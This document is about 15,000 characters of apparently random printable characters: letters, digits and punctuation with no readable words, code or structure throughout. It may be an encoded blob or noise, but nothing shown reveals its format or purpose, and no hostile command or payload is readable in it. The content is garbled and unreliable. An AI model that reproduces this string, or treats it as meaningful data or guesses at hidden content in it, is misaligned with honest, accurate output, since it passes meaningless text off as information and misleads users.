yLk0Sd4-z:%&w0LA2QyyW_~e1r:rqYs6Swh}4eoL__99@C}+QY0zuFtx{EWy%r|BtiIAqOwTLx:wr;T7(DRTrR~A6LWN5LuzQ-pxr:}A5ET~xh5/AtNz6BT_y:0O]5h|DNUN;ph&D}@@D0spks1N4^xYTN;;-~|{W@on^6wt-IJFy_;iYL6Cq6Juy|tkwDLRuXe-KtId{{Qu0d;CDW9~9wre/or)+2ruX_w;V-+L0FDC+FR4:1^KKD-oDytp1oIRn{QRk;UECAy@SiUVO|R~uB%nk2|kAkJ/nE;]&|SyVORUuICTxi2Kw7qz~DWD-0pp~oDuTWB(WEWu1uOIBLSO5Cru)DeLY;w)pOdynWo]C54|4C72xkh;h(6+W_t+JJ|44)urE;CIDIDQ9zidk:Jhq2o{7R47JT~xfz7YLtKBCESJBeiiqk:-A;7;WsK0S/|W{:JQyI4Qfi2}wrtLsi/yS_|eT4oW}65)wwY%z_zSyL7k{RxpU5qtfrEuI_T4/n&_}rOoJ)XFiwV5_fFBN){:TTp&qStrLXV6w+LLxEwk0w+AFK5)JwyL((p(W4A}kCkzp&Ou/1pQi2B^xrxKtJuuyd]qB{qIIS|RyOEq7r+r/dCpSz~IJ+YD/%Xo_u^-r1Ow(xrDRX)tEDnzSRhxR7^rNCORCqz^pted2-pK4u+u9Xo|Ldd{C9R/wrJ]kreuBRkLXCSIrynSy&z-x-tr_}2I|kCWON6+5EEiVpKVO|Ihz5CyDQRikpVLLzWIzI0O+9WCxu6ooY6h6WoD:pk&IeiC|nISnqBrIQ0okyW5u-f+eAt-BVdpOR^JzruFB0uWJpx7AnDp|UBz~+_%Rei/k-I;wkEWI(nR+X6Ix(4Y|WtEtE|WBRJTC;}:ir4%ut^frEKVw5wx);SJ~yKu0F(nhz&__xCK|KIS6JSzSd2DR:2e2B1Jdu:f0onq~f_hiT5]zQ&4:N^NVQRz1e/Wy{7_n5ztdnTx@}TE})TL0EwTkSx(:U|2fIp]5k{%Uf@)~;r/JCVek9D5yE-Dxs%_z(uLhWuT7IeyhxrIuCkBp)~AzdpVE2xJ%++4KuSR|iOT(x2heW+xrO]Yk9rK]B%N-|&sWLxLf9&DWD|2+e@~CpqNy1uArO(]hoyhp1|r+W;J+0(Y5EKr6ueRs1oBK6SW]~zDB+1Kk;TSf]26AxBR~I)uEVdo(TztUF:ppKBWxA]dkW{i}XI(rI0y9JO~EL|KQtDoW)~eB@FtoW~}VhEu47pLIUAouOfSeI}+W^Fu%yRSpwES](u5EDr~W6xr:z|Ot+]DIN~@Wyxsud+^t6r/Trz6ri(+rr~xdh+(Uh}0%EYDhro(yxB(+p|2F50J6YyhuB5x(S5f7qd@y-Vf9)OVF7Oyz6|}zx-qnJBCkt0:d9d)J2N)yOE)^BLn%2zt%t{r42fpSo)pxQQDee9Nf76XYuJR~tF/yE{FBuft~CBt{szqp9^iB{wx9uYCYS7/TxC]DNkWz9%zWyhLFWe(D&]pt&zD91QS-ETBN(72REzpeF1qIzBr(rd5yR{|7xJ&-ppDL%+-&uyihL~5JIsRE9J(p5^^%)Oi{i1xu+;:Byh7kw2I9XpOBQQx+Ve+(Btz-re7NRw9ntJ+4-6Ty%xuNuB^hBO6TQ5k(oWJkz+|IRx0X/n-O-_qy-0h2]JW7J:6ApSF|dYA(_&i_LYs(J9etIS4]&OE~/JyWUfnuA+(~Nxx}npJu5xY|s56BWB9ew&yii+rpSO5rt@W]SDoV}ytquWo{USJON{Q5WEWII9WWz~rn4TquxhizEF+nz&tzOkRIxuw^|1dAxwCJY%wA];|CYJ-:n;u(uN4KhkNARB:Y+V1RDt5)f6q_fQn~Uf_WO^seW:~:Dq}Q2}usYN/I;%Cy-E%(I2wzdquIL-rrUUi-+rx(:/%V-rrXkB1}BTyN//VJ|-YX2Bdyzp&6}0J:+uY-iEs~sw7t&INXJz|Of4DQz]:Auh4NENx^yW^Q7LoSUW462/Rip@uhK%_w4yfE59B:rBWJ1yrB@BwDq4StzVi~9WrozIpo|y9nR+(B]d}Y2E^kTpK_uWThpxdo&i;+;4CFVLVuofVFkKWhfuCAy4Vq0AqSk|zp|fw)-qSJOfWWI+FyrVt|uipRDD9I(OOzpz6rW~&kyRW4&V4ntqkQKoSrQxi/-6|1wwIpCQi-6rypo(TWiUUhwJ|RW6EKy}fkUn+u;d)y0|WNuk:e0_V4_L4LT/fusL%x6k|V}zwy(L}ANSCx:O~Nnsd@9E{QrJpK_--Nh{VUV5p](r|VxqttQ6R92eOwsBUT/&NCp@--TIq/|]4DU_SA{kFex+Q@q4seKON^7T/D(ur}tIz^VpKz(K_2FKQIe(VX2@AizptN-EJ-;1Oeo_{;V(SYUk&{E+@ksO2UR/pAhh/)nsX0SdI%5txu{oRE1z(1pShxXrh4KN7y7L9/k6ELkO%A967q4CyX@DOO/)O6:6^I7+O6oTyi9+C:E~zDL~OKkuLhJ-uCD-z0oJSU:tx)ii6UX|D+CI6dChquJ~pU5r6iJph|W|r}II^KY)phi-rr%Op]BIpCft^~-LkiROtxKopu-Ip:ftkiNiJw/4SEpr;1u1rL2i6w]UxW+r_R2WuWdWr1S12y;~Ft^)S4-h6xYDrJ@DxUppI~t(;Rr-I4WLI4y{I4~yD4e0huxOt7/]%Dx(Tz}yT~iL6~EKuznIdIJ&64Tk{DzJ_+An@J&TTU16OI)fzoF_(hnFSp]:-O~UI)w5xC-u%DyB;xQ/zWr7TtB4oxo-ixfCLII-Lrw-Lo5LpI]tzx{w{xQ6WTC7LoOWxuYeTC)B6WrWV6u)Qx/tLEAf)z6p%r~)JzokS:/;6u72Eo:D6)r+WTSyzDoB_57Xz1{y(Dw6owfJ4wwX%1f{@IAwBJxxB4kwI1CD;WBp6540Lw%^kztn6W{qrLtQ^tC/pz:&BUrp:TzJD6:IW12@B4z7;|EyzdLW1xOYI~:UVR:@TLr_oD^dkz-UE-;UrWxpWDSQIhFBkuLqYO]A:Ww/xSxxx~xx]Eri/|riW@S)tqxr_Y9uOqOU;srLWprBeyp9+9|+p-h+yCSWIONxFz;|+%IryTkFi)FxtzI|p5rx]D9wt}Iu)hwwyITxX}Fz4D^x+|6x}ESf;1iB-SW}s}O{O)xfJqx^eOizu]p])zz_T1_zys6Y7|:wV4Sw%iS7F|Dwd6utVOLY1XEz-fEz}2_OV@p2W%6yywp7T2pp:KrytBw]s7y@AOT2QSkD7qxVxNpXVhIztAxD/OOr{d:yf)EO4ETxTd4yRLTr+rwy|KCynzy%f1y%zyW%@^Ck7n]kh0kJx{;N{A;;sVx-@L6&}Qrr)BTRET_oEq_iE__J2Q:-/TrdwTRI^Wht:FhDCoQ{C7QD^~TORTy5E+0~y6NCEW1)WO^RCJJnyp1UEr{+k:w+SrQ{9~EJ|Rz~x~W{TWyEI|;|qWUSxUzWxAUr^1k~~q_Opx)rT]VDh~JB^)tJzTROrDBIr69Dpx4hp:tzrIVDp1-~p+)Ekn7L+u7DSh4I5tI1EnTB;4ynJ)^|IJQ{Nr^Ir]sW^J1OD:4~x~QRr@oor^fpT:A0h6NDr4(IXzK+znIWJ:6RTF0KJqx~y|1SDoT~FALUCA0~L;|u+5kDpYY~x%AJ2_(nr%nhukeRuRI-~)t{rIk4rkWRph{o2%(JpsU~qpWI4etKuuFIyELyp/2+6X{DBtrT_r]VNxr+{5U%6rrs)(DNEpJw@z7]oE&yFxCwrtfr4ixL%r~@W{s:%Tw2^t6ioO}2+xEN{nfOuwkESi9(EtkIS5r)oB0(y5piyKtopW{nT{kkT0ydiok|iiWioCE~pE(6YRSh(K5:uw2%pxzJ0J^(_~^BTooeEx;qWdeYwy{eKI-BxUE5W0pF6Te}qzNho:;or55ofNxC%IxIewJu_E6y}yp&Ywe-yuz]yUWOENrVy]rDDrru)~L1TrE1(]xD(DE]WWpW}ULz9Ip&%zit%xis;DxkDuN|SSznzT}ASpr1%Wq~YuIi7UiSfNk/pQE-JA9EO{5izidLwWJSYO5/s;9z]/yx&wp_&(^}Aok^rBtE:&htY7O^:%6xn1krI+RtSx0r]ruU:{Ct5Wxu9%uiWQr^t7r_ow^7u%O2AwIrfWSrIQr25Nr@A^|]4Y6yKxLsf)kO+;u|:/w|e/@BusWDD}xXnX;OOrrJU+iDx;y&Sh:JSiWhA+Vho:pNYFLNsBrJiOBhFdBN@1~Nw(r9kiEo|D}eOC^R6rSus|IT/IuA%r6AAEBUnAiUAJ@oATBTKs4AKX~)^Nk:Y1T;6yEJO_qAXtBxI/5;5%WIzOyT-}sVE%^ThwT{;QW(%rirwRrrFz+rzox)]rpE+yuW/Y|eWV6;d^V;urxwi+6)+Lrr(10r/nV(wD9orw_r0Wkpi~f-A4_DhSn:SsLN0ifB691FAs%ADh2pp~2I694DEU{rI-NfE|IrrdAB@]xwB~)h]E^+^Cp06fYJDKJE&%uzJ:sSD}wW^W4nDn9NFitIXYhhhx4]+^|nr{TtVdX-s%qz9nUNJTWWxK0Op;UzJT0qw;QTx{yDr(x{rIwT@7+dXCzoNLxEqK;]reBzrTBr|]5y5snItKXoBRA@Rd2QBsqnq/QKWeLdX^D|6J~uyK/]hQXBC&DuW-knwB6]}koqw2:4LE5}]sK1Xh%VLt5F|B%N-6N1eTO;SpptEe2pC/RO}-_CpuQws+f+kAfAkI9rCKfzs+^uEeQ1Rz:f;5kB^Rx7L-1D|t2}DnxXyCpUi|DskLQSeUEN/yxJ(fdk+wyr-WB:xrE6K]DAWWW&xW~AdWe{R]d;UWoCd(9rpO0t0N0O:WrADWrzoy]W0t{]LIW1%tyCArxui]o5Erx&erCE;UyIUI-{:Afx_+NdQqfx-rU^DzRWoz@OzAp|u(kEuU0pBENCeLeR/~R2%Wr5KKV9fU0(9i)7%6@h:NCnU)pEptDz_+&NTD:02]+:SunkI+n(In-6^xf9~;xn/+B70Wi9@p:Q5]^)RI:iw(4h0}^5%]SWy];LyW]eKu{59)rI&5o{A|oqzw1y/;utqNO&1O(dXp9DDJ/nY51/:T6wYS2B5^0Un@p6x:_Ns+6Jwqe)@qu)Spn6^pzoSxWR+2k/zeUNutE679|C:KO:9JLoWrDJqrnCRB@U/@XAA/0R^f^oWF;UT7AkwqS/q6KR;roiQBLC6LqC:f^~wTk4B&6de/1x|9]eduB4;qxi|pSuttr])k0wCeirCiIk;Ey]UCK)}Tp)tFCu+O6kdzprWYr4Wqh&riwqes;)+QpwhAxr9txxxhVWT4:EY@BWF}y(wu0FKnBryyr|h)rx1XAYTqdu{r@xU;d9-Cn^4h)7Vw57xnDBk0B+@wE{dV-}TeX~UXzf46Ni|~hpLLI^AFE{uW_AV0rtEKh2zqs2_:rk/TeQt5xDVY9%-NII|;:dN2{Wr}I(VOAVrX%+0{&p9o+xq0WFyz0pyr|dX&A|eq7Bx@F~W;(4-&-w_AsI-fz{e2J|RhpTEqSWoJ]z1QI0K&n11sS1dY5|pE@NCJB_yBe:z:x~RTXz~/d1zhntA7:o;x-%&e/OdU1%CnFYAIw0dAqO:CkrWh%t~n}+L6uUK^1S@49pq+/+Ezd%DuIhpO2pr9@}p1qzzRty_0Xuk:rt;F0TJr&RA64u4T)W|DyAu]kO&)hTpnQhuA)rpTIUtxo-}Rh(h~nBrxz-w6XIuA0Os2(q;41+h4}o(J6{ty~k1r0qxx6BnAiiI^EohE;-EoWo^//+tq]9zfhh+FQe^oAti|4E6n5A;OS:Su@LS~|A^f6hWzK_)r5Xdr)JL(iLyrEtowVFrtdJi+1TSIFddfz0o+K1Dzn%U6ftLE|R(|0+|5-uY:reCh&Eou-W^]WFY;12~JfiNR(W%+)1-hYFYEThW;h0p7V55dwzkyUoOJ(h:to0_%+df-sV)y}%i(s^TwKBxJhtQYh%d%%;269Qh_W:N5C/JL1TXh2Y1]BET)p]UTWR4CprQW{J^69QTW9rkhr2@p%^p6+T5sw:~Ex(^fDoJpnLXonY4d9/]q-:Soo(dzDQdWEz(W~R^W~Dkrrk6WNz0iyN5WSIt]0Tx1:/(OrhOw9/W~6ex{wRu-6k9w7Ix)x];R;w&Bpryp6B}&:fr(kxxn6rA|uIV{xx:h_IENr]rihYI)ywpfpw;T6CLFyW6xxWEk0WIJrLzkD|z~RKU2xu;Iq~}7B~]KqLT/ULN/{0+nC~]%YF0|K+;EY}ezf^6Xs4T9_Rx{x^uiKYoFkEIzi}rFx^/J&ir2ni_ACi{J2tf5)EWCr@s&Lt||YxY)zQDDxp)09_w6KX+zhyK+]_AF4|7L-X(}^pf]N{VsIO5B6%]NK2w]wO5DpwR/(9u5;zCqWDC{5|K6;i~90U7k]BnRx-^fO&^:5XL{BDEiFJQ9-N7E9k/2o/YYYnKLu)uy2Q1;4N/Q_&-JRUO2EeE+)+;zxYO-XCf2&XCsUSWX}O:ptu4_SOdJ^^C2@Bd71%:pO~p9@&6u2rprLIr^WIheXEp9EopELopiTr5W6E_dzSr44rxUO-h~r-p6EIpX59r6kopuR7rN{]6uANz2CD(kkxuhA0JqDrEotAyprre2T-y6BISqBC+SDIOOxWR~uV(_R~oxt7W|L_w62W-(Vzthfe+yT-{YiIhEys+(uRIi-|OBy}h{-h+y9]Cwp4+NCnordexCD}Az6-iqB]xuuu%99FKXB5@tu62)qRI07hh1NBVBqLz19zuKJR]fzq0%Q_X}xhXew}E6Jup5n{rdF6UepD-L;s6X{DFLxoLd)9~dpUJLd-^_ek7RU2t^tuyV(Be0~5z^eCQkSte}dXNX+wTT0FL5&rykt)iW|UEi4yn60)}kDFiV|wykrrppEt_)&S|pth_d924n&2ChrhYC{WYtNX1K1E;XpWi)U&u4{%e95DiLh)1R7Y7-|Xo;ks1Qf:qDC{%7YtEx]tDs{dxNCw7Do-:rE]rD:-Or-QBNwwprqi{kxwkCpr-I{Id6wxh5FozEWWfWIDRhph7kw6ku%B:kzzWUpooOpxSwCCCxCxYzz+];V-qOph6Euuw6tSWWF/9W5pI9Qux6^rSr+V6;xkxE1ODWInWEqS70TzWWxyyOJr-o}C|]9/-ph|xwx^6siSU-Br;VxhDrAR9F|~xoEE-OLF]BTr~r&L9xr9r}SWrWuB|00A}D(}z]J]w~{(%(Wt)1UDI~FN5kr;wR6Ly}uuE1irR~|(6;Er]DtBLWT6N(r}hIyFF;wuz5UouzOrWpqph0S5@-]iep+-pBfy;FB0B0o59It9N&LB~fNIhxC]wu(0i~x99V1EhIfBYWT6D5dCoWkkAq_+NiKn-t]RRu]_OEB9_T:oB-N))LVqqhp:}]XXf24F}ffYp725~I+:+w-DDIB)CupzzwxiyyyNy4DdRzR+/WN5]]eL@^}k7zzR)~L)-WIu2RpsyLSSI@wW(f]]f1+0z0Xs/s+@@L2y&&(}@sD44C25XwNYB_Tx|s%1hWrez69p]KBL_Rwo+WUII_^phpRd%]%re|CrNW(ff6h0C4x;Yxz;-)/OWOqqDpp^^ik;7dWAftifqO/QT-WSu)t-s~%ik{:iInu&157t]e^A;(VW-%hsNU&Qz)1ok]szizzUWf~KUJq7xSwE9qkI(BEB]1p::Rx@|kr2EhYB9:_f9:TDDINT4+ywrwAWfYhUN)uiRiphV+px]2LW0Iz7qJO4|C5JLterz5u;rw5h-SRu~D}eo(kzO^nyD&_(t&pE0h~V7kr]EinDWfyYtS6ppWRoVk99B|Bf{XnNtqDwR6]E4+r+y{RzIe{WW|ARrB-(dzWr6^x5p]Vn6hCrqUB]y5xuw2DpuEkrt^F~hA}JB(E9@uWXr]Iup}YhI1s;WOU{xddE/Dt-DAzODLyOtkEt(QCw~xew6fkDN~Ctkro/UhTI6dRS+EeU(-Tw2x]xJopX;%+4_zyf2CkR6Bn{ohuI{iEhTY}w9Fzrh/K4xDuAKw{dYJWLypih_AVOdB0|B9%6nx9rLYF]teOreq|Se|Y%x9+YW}eU&+IC;O+N~k2uBfTWhxiKtInre0tin7zhr]4+nrSs(Y~+&kx999u+(q_6o6VsNW-X^IqFC(y(]5wIp6hoO9NxxyIt~WE2C26r|0hoUiL]E-ptoE2/E+-KIrxKErqkzBO_z:pxy;2ppxkSW]z_yq0|]5rxf6xprRs-AxE:LWO+xr+0V9wr]yipt_fJEoy%YSEt)ekJsJsJY@yWsT9TWB241(]&T/hrw6~DEKe(~x(_(r9Q6xruwLRrzE_+p}+^ErA/TJy69owzAz-T6:^BOqD;7Vh&fqxzwoCht;DKT1L@zu]E0(AY]6AhxByzLr^LLziy0W|xVk6-]LtI-~r||(~O6tkto&uC95;NwSk@IR{z0IrO;QqRpW5EOi:R:w~1Wqz|%S|{;rrt)VpwkwrrhpVrodq~K]DBVJxrEiprxT2W|oy(EE-_wOhz|OWIpR6SWd:hE-F5/DTukrxJR4|JEVDBLBtCiJI@D_2Ad@:)z}s|QE(~6-qL|NJSW&/B2RSL-pr2;yED|Sr]zpTwLJVf1rSVL-hy9WVi+Nti-~/s_y{Y6I6hwz&2t6xE]n4i]O+otB9dBWE^T9-p50|xtkSJ6pJ0DuILLWE+{hE1@A9Sq}AD2pNiyr~~/;oxCqpuuCwIpI}0rr9JDyurJx^WAdR6qhyD6uryNrAeLELyU&trx01hz6]p|pN|(rNY(Tr%%fqhw%SBDEk1y--2&Wy^;5qke(B9hXuqOJ/_o}QN7xWudUqW&IhNd]VLrfE+;QI+Q%W~uCB-t1hD}]oY96]YQhAiDr6^yxUN-7Qz]K)6q5J0hCxNK(~^6Ly({qx9WQ;JwnE|~xWk}-hwq-n~qi5SW7eLE~dd}rWDyroyUxJ|0-0:S%EDwCh0prfFirrVkoIhLso~IA7tS+yEUt(YU;}WA/|I{1OVVuYutBfV;uXhQNC&FySUCse}oo1%:kYwrCze(zrxet+Ip2;ErD7+TrW;ES@r~;;puxA-hki9y-rL4yr];iw~qhnsiI(WOzSJirER6e9J0tBpEzzoE0fY;fL^;zW+5+nF:}/USI_-kp;&Syy)s^xxE:C:BNDx+:L(IW4q-:I+ihK9y4YrrrILYIk@qd-9RtS2w0w)(Q(00uuY-WF|2E+V]yxxY%e/;hW]9;zYYQCwE16IpDt_Qs}RL;(hO_VxzWrhuDOrTherrrYhQE%pUyw+Bp|pok}JxTJtrWE;zz4D(Y2xO2kqD}y0xpreAXwwz6uhX/Oi^ykyQrWY^Ww9e}oIS&Y:ny21tL^2Tf0+5k+;F2CuJQ91;44~B2i@:wSFi/@1I+4TqzDArFxu2_0h;yr|2:6E0|}hEBoop;^(^Wt|;|EE|2h6xENW_Fk7/pF+kNs:&X{K@yy_Q5k|&YJVq45d;d]@:^;Q1ArX;FLnW-ArYNsLB1{1sX9;QuIWrIqF6;Ki^~Rf+0Y&TANkQpE;DWyQ&ukFU]}d^+@BOwkiN(R5~WAn~-ie/1kUiy}}q~4SQuOoyU]%5:WX@T1K%^dz:r^w7+-t24QIhif(O~kEorr9EJ/1Rue6rrppR;%u41{w(xrtFuCrruORpsd@zI(Byk0Op7Kx)EyzB2pz~zJu4F0z~yy~5-1kr:+~riiD%JV0A_0EVqY9AwxrrVAorCwRrE+A_BEEAJYn(nA(sIfLOe/yNOY4A(wozIQ9];r]5r+u7u4IsB2Oor2yEIE@OBhQKBISzEwneyEY]+rA^WQIqu_r~(L}+rr&1WEfEEW^Xr{(t]C/2r{U4y~inyu(iEAA|y&uz(txsYu&4WW-euT1U+~kYUp)1zxQJrVWs(VW%-&krI4rrrd+t7{hE4oh]w:hX@4(XQiNxy~U70RWzkwu]q+r]@nhz9Ch{}V+{427CQpNs}xik4uz1ru|Qui&K{0]zSDu9Lx|]BpEXxTw9LKr(;kuS^D~7@Idqn6+~Vu|s^D~qTC;t_~NotwzoCR6o;rw^URW9E^(~;wuyLuENDxrko~rw6IrNS0u^h^;z+-6oWC60d|rt]Brqu&YouSY9krr9ewrq9Brq~kx;WhwkorAn-qU]/S6VIAWV%&9k_0xn22Y@z|W9%}WC+|N+OVYyR);^WD+K-]W@LR~1y9hI~SBQ;~rNqru9ewY1XBY//re9ywuwewrp_BE]0rA]/uruRTruWCiY2S;0k9/DV5QsrWzDJ1LxB]Bpx:DVXYFIwIBJExy2TypIiFfrkLFIrRLDhLDruBDDrq0pIIE01FBIIhpV4]fIrBL0TrSspy{pwN}pw:yIDrzoxOOnwiq@LfQqKFoxJKOEJKL]:(~Cp:(S0:yCRs-D~;IIAyIq1ELh|5NV1^~I~ISpus(|/_rIAtBuu2(0ot]I|oo~B+U~I0(&u5pW]7TpDnK]rd+r~nW2tJI&]}(9]1D6}QL2u+Tst%IkuNz-~~;oIS}WA{I6U4UC~7:hA1LUA%zo-IEnFny69%pWUESxp7]|_DBA}Sd}rKkrrdnhE~ERk~6p6nyh+-{-6-QWJNSUhOU6i+%/%d~pk)Ifyp-]y}]:-SqESO^@SEszWO21pE]or(:Ohq%)]t:n-Yup]eJNE]BEAK|xfoo|u^ARVy{66Iufrr~1yt(dE6&NBp-UBsS;(^UXAB)T~Ap0Ukd]yKUxEshp]KUh]1hpWq7n-6dUkNRk~IkN-W/(yro{]onEpWK:_;x(-]QipuB0A-)kWi5d]F:yiu4u~}5uBzJzY~FWB]r_q5ozUyC-Exw~Sy|f]{5NB9JoN-EwWW1n]O&|;I{wErwRy]BXrLY|Wk]TuDiNxC5eWropyyuA](9Cryr5S]@DBJuD++xFJ+u(EI}]ixYFyrt6ufShLrS1IE&7E|onyyYskkCzeQr%R4]iJCeeU]ui%ReJ79E/6R-]xprpx}-eqpthx2zzNIpVxhxu+AJuwEuVwhw~K^+kywtwQ)tN:}JX_Dt&rdk6EshE_UJ&NUJ-uRd]XDJwXTJOe:JOxKxeRD:Ohn:]qxr]4u:]%Kq]pd^-wO7kh-+-:Oz9Fdhu@0CA-iWF-rWr]u^~x4wED6&6^6^U@5^o2udW;+90Jx^U_:9zzUN@zT^19iw9Y6x1W4W96T2odT~z9K+hoDue5uzy-&;uyRVzTJUo7krL}zU1oACoSs5rswr+(ruE-prhpiWy]zN(45+7Rh+y&OWn_kWn5]U&7q~^Q9Wf/WA@UrY6Ir;XNWUNC5/u(Inud(@Jp5ypw/IDp4-oC2Vhrirp&}Y}IV0-RLo^1;}r~f(DrhoC2:+SKFy5ed0DxS0o+K-C6OEUWWKrOiksDOO0DO0dz_nVhXE6B9pAhNyICSDDuF0I~YWpK0Nprsyrw7WOr-ypI-OADL-k4F0Dry(pwh(D6IEt~TDrD-LDrWW-rz@EFyzWk0R1I]iB0LKO9hNrI-~IIKE407pT52Q6_4-I)SA6/hDI)qq:dBfIX%IV/{OhIiyoEOL@rrUi:OOTL9nrACorIhOI}fTu~NSh)h0h|eBx}:Sh-)]6/Tni{An0+D:WALK5qXzUIWSz_AV5_AY5_A%rIhWDq1oJ~dk/KkS|:5f1Wsf+r:{ArEYR_k^zp~(CIWfoufqh^:O(FUEty1~:x:9sz16dy0VXdJ%KkKBur02)f1I{yp9d+i)Ep:_nSN|LySY+yrAih9pk;NFrLKC6WWOFExT+:RB_Vz4|hSx%NK0x6s_nVz}UpExEE9SII69Lk/q|df)]iN:fS@t7NoYKBp4CS2:}(CU_W61%Sh7OiX5@~V%_qoI+OOt]Er@w;RiX;}AUV22Yyu|zY0xTuUu;;RkCrw]/p1]R:|OB+_5C~Qr;OW:Y]/s~INu~F(xSkT5TfU|TB2JLryowEuENOr(0]O9oywtzSwL6WEkArt~-BEpVyOoy]eI5^6tXX{O;o~LfCEFFAVz0pOYu2i7i5W(~/u(xCi6_@DFuiprk|67x}6p](p;9pCrB(CF7W@er^iJttpr/{pe;:np]+IE|h4]_np_toBJxNCpAR4wEYhxs/WwkDw_AKhJx]kEVE:(h{@]uns]f6|rXXR]x7}]RFkqX@r_+^fTn^n_z9A_k9oTJfUNs|h7sfTN7Tu^-6:zJ:Ot9zJrxtCuzrhrx16u9LdttqD^-X@N{;t9]S@~u^DuyzLxyk%uz:puyV%ukhi4yxf4yu_4yr/4y~y4Eh44pA)4z@0uEJ6ukJCuNuY4kBx4yWf4Nx;4kSTwkJT4k_xx;:{4;@{wt^Dwt@DwyyC/y4rrrT/-yT/SL414r61DI~QLD|{9NEr9fu{BFEE7NEW)QxNWDBtsrBesDB+9FEI/rSA&FEA7NEU2FEUXFEA5BRBWDwrBIu4-URp5pEYp1rI20}e+ALOV-whf2%YWw6@]9y_n^S0tWe^}@X(AJr:X{r5|qF%A4p_51x/(@hFynrWyIIAppT^BpD}(IpprDxh-s(KTq:ApDy%T|XQNdD((C1yQ^DuKIwWu&S^Tp4^E(EF;SRwO59Fu2eNh|SXLrUt_DB9hDB(7R7_L{)DAd7q-VptD4RypRID-~dB~:fSVAuB{kzNBpAdxR|9L)ir/Np6Szi_19h@yJB-q1qA{E]Od/K]Wtd]YB;kYy:E^q1-^STSdSt+7{zB-p:oLirCJ1S}h&^J)NWJK_qo]D&WWEWEAfrN^|%USWq-_KD7_6Srp2uhT+0-t5UizN&fTz/(tFf~O4uxy}AxysAuNo~|9YEDe{AIIk(fe]f9z_yTeWAkIEAqsFyW9CWW)UWE/UrW~Fru(|D:qAW:yA2u@F-ku4L2TCWn/q{ns{-S:xxwozY}N5n5sY~QuN^Ci/5|+WpE&x9B|@EWpTerq)rWpNrr(;WrCRrr6WrzpeeBr%7wIrI{k&rO1wEW9wyWXCkIySz~rNwk75+5%|~(xQ]Q&J@i2XuTiozIrrESxVuJ+tNW--ELNVeQuXe@eqWne]+~0A%su/U|)BQWEsNK2uypY^;W;1OhJ90N@s4OuW&_]WV%:w@oIAwp]&(RtU/(wVo:@&Jru+Byh&EduO9@u2&/ueA|_ef4n]nxJ^BzI]WDEO4U:doXThr4^kAd:tWIrXw|K+(o]OSx]^CD]O%hh1W)::wd7rypxJL0Wq4i;+p^r6|0s:U7KDxTsx1]-D1DBd1R-CN9BC9ByTyTKC&2sTxu9fe|-E;qKY(eyE:]sSdSt9eCwe_C;{Dqu2+wiu]eDkO|}TyB+C}JR{2p(}]drLKEDu~Lo))^dR4n&Q0BRFQXVIJd;nD~xNEpw;]4xethxwrpu+(ux-D&/puDyrr;(D~FSr~YDTL/}19ynDLf]DTuLpwpIrESk-uyy;NNkKw:LI4502o:;nxupAD6/nWQ_T]2{_r;B~r1-r~k0hrr-;Uz&Vn9:fAW:0h10wJBzR)ILuf4k@/L(1TC(CJ-4NpCp)U741A7{YYuTh~eIp]-B(q^K2CU+9uoItp+n@9UEL6Ieu6~9OYI^pr+WrhJWr~50r_VkIAdppfU5XIQ-pifoXiYoD~]oI5:ye):Ief^e/-{1K6YtoVL7YJVytJ9Wr^0sY2::)qTJiRnY_qFOopf0I@///AsR@U_A~|Nrf0^qAW:U;_W)C;zXkW_QqWFUf@F-wrR{u^U-p:42/}|WpytqD{w2h41Oz{9Op4oySwoy]]Ei2e1J;D(E+WEiRtoi-r7N4W4;kWtLR1oh;uE26rE&hrEACWED{Bn4]B|x|q&xNX9Wk-|W(U74iQNL5-90Us_@+}y|6e&sh~/o;(+&h4xnT{S]T]W]Oe_6q-ys&Er|Dyz{20x_Nf-)4EyryWrokrpVwr9I;f(z&rrVXyrxryipuDyRNz2IR]E|+zO::9z0-F@fI~Lkepr91SE9wNEyYXrDIBpzu}Nx6uEpWpY~e|qi5hTwJ0dNwo(;_Yw6WOEx]ToB1;q+hWpEICN(4wu:qzYtz]R^et]iJBdABAVOAqSxIhE/5A_epfxRf7{5xt]CT-O]:QV+@xu22)q~{7)wu4JorNi}V/fF&5}X%/&F]{Ot-x%wx&F+-whuoL;tEsXRQRhTUy^|zA7;fri4]I]EI^khEx5BUD:6~};I~ik9t]SnuzI;BINr}tO}{9RIoiU_&CE7sWK:L(D_(;u}5Y6xXYDor;I}_2}-]XYwUSdyBwwzBuS1UuX|:V7s|h0{f%1AT-{2C%W{YX&O7KuO/DN%/epD)NiX){iWC(hdC9DT-pr/r4oRDrrFXyL_rDpypIrxrT]|pL95Wy_pCrDOJNxXX6t-(yySyq~xLS{T9+9E7C1-ooIx&urCuiTEE;zxkw@O-WEd]}CwOwdd^N9/O}B:Vz&99TLo:WW}OqSrrDTI5]9+knFO-OE22@DTOi(eIpz+C@zyE(LtS+wWW27(D(x~i%I-pWEs}u4pCB0KKxr(uCUJDoE&&26~EpRVd;zxINCJWzy]z2xEB]VdyeIhf_npUKW9w5pWOD7-VVkNxCDxK-V~JXhrux+IiorqqYTDr6)d&+wr+h7@oESuy_4Ox-L(_uC:kpq^SyuVthiWIO]w)20z:::O_L:eL/CJihFCqA@Vz4~rVr_LFXiT|-V11L+wwtCYOSy])Cyy+-EQuwFLLyBII0DRRrn(}1LXIEuwLRRkxo}Y0EO5)|&BAwF+qpQ6rpx:@9Ctw|OAerqh/D:s5]@ok}@kETK@UiiV_uL5O5Freu2-2YDy1:CUVttFRuFUX;5ri@{QQfn444sn&e1hqLpTDy%ETxWWLw{rff-ene0-CwxT+xrrE(E~+Ay6DDpSzn9J7qO~pDN/L:xC|hf)6tEN9V@yBLOz@hhTR69]e:6+dyRY--ECSo~6hie&:tE+y;u@hx;;E:Orx)4R~^WxIi)O0{FrA5wWqES^kI(wB{oUorI}s46ur|2-dYW&~uhOpW]whhrx6K_)VW9yxRRhhsIJ1@-O0|L@@zu~6TnK-WNR@^oxTrSxTUiSE]uzxdp(Q6r6hRuzRByuA9&}zdqI-u&uuAOeL~A&&&^QA7{xzDrVfq6LCEVV@Y1ezSVFL@)UKDyRK]O-rw4@@J-XXDrwfQRTwiF&y&WAKRq/7QTARWkBzr6y&h|Dqk2DN~O~:W-qLhwukkw|DNCBJ^x@EByWI6rr;5pu7I%5kyiEy4Ee7:u6:CrUW/ts^x+DRDWq]+S^tex9]Jdy;6T0DrD}pUoU0JrQ}tChw2qO67p-DBkeLI]%+E;Nr(krkq5IIpIWUrxYni{xx^+I4iwwOw+onD-7Vq:kp_6ewwiF~9@ORwT_-WffJ;u;yt5r}Q:DN)pQ:~uVkF_|(ki@Fz@p)AurBJWVOE(soShz|@+WsXdkh]BWWhx@x0Ipru(y(+Tw95//W+0JTLExNC0;(C]OrRW:QD-kfW